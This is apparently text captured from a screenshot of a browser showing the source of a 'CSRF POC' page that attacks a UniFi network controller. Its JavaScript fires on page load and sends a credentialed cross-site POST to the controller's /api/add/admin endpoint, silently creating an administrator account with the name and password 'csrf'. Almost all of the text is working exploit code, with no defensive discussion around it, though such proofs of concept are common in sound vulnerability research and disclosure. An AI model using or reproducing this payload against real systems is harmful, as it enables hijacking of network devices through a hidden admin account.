 Firefox
192.168.0.106 - UniFi
http://www.malicio...ite.com/csrf.html
www.malicious-site.com/csrf.html
Google
CSRF POC
Sending CSRF Payload!!!
Source of: http://www.malicious-site.com/csrf.html - Mozilla Firefox
File Edit View Help
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <script>
5 function sendCSRF()
6 {
7 var url_base = "https://192.168.0.106:8443/api/add/admin"
8 var post_data = "%7B%22name%22%3A%22csrf%22%2C%22lang%22%3A%22en_US%22%2C%22x_password%22%3A%22csrf%22%7D"
9 var xmlhttp;
10 xmlhttp = new XMLHttpRequest();
11 xmlhttp.open("POST", url_base, true);
12 xmlhttp.setRequestHeader("Accept","*/*");
13 xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded; charset=UTF-8");
14 xmlhttp.withCredentials= "true";
15 xmlhttp.send(post_data);
16 }
17 </script>
18 </head>
19 <body>
20 <h1>CSRF POC</h1>
21 Sending CSRF Payload!!!
22 <body onload="sendCSRF()">
23 </body>
24